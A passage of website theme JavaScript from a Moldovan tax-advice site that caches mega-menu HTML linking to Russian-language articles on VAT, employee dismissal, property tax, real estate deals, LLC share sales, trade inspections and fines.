src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_fb7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_fb7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_fb7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_fb7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/Obzhalovanie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\">\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d1%88%d1%82%d1%80%d0%b0%d1%84%d1%8b-%d0%be%d1%82-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8f-%d0%ba-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%83-%d0%b7%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/12\/shtrafy-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d1%88%d1%82%d1%80%d0%b0%d1%84%d1%8b-%d0%be%d1%82-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8f-%d0%ba-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%83-%d0%b7%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\">\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d1%81%d1%83%d0%b1%d1%81%d0%b8%d0%b4%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d0%b0%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%bc-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d0%bc-%d0%ba%d0%be%d0%bc%d1%83\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 